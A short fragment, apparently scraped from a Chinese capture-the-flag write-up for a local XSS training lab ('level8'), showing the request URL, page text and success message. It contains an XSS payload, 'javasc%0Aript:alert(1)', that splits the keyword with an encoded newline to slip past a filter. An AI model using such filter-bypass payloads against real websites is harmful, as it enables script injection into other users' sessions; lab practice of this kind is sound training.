 127.0.0.1:7793/level8.php?keyword=javasc%0Aript:alert(1)&submit=添加友情链接
Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
欢迎来到level8
javascript:alert(1) 添加友情链接
友情链接
127.0.0.1:7793
完成的不错!
确定 取消
payload的长度:20